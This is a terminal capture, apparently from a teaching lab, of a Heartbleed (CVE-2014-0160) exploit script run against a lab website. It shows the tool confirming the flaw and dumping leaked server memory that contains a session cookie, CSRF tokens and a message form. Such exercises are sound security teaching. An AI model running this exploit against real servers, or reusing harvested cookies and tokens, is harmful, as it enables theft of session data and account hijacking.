 [03/12/2020 19:36] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#......./*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=14h0lbttvuhu2joj4cgnkcqmu5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
__elgg_token=ddf64120df11f6715f1c9b1d2e8c24c4&__elgg_ts=1584063032&recipient_guid=40&subject=This+is+a+Test&body=This+is
+a+message.....j\.Z.....:
ubu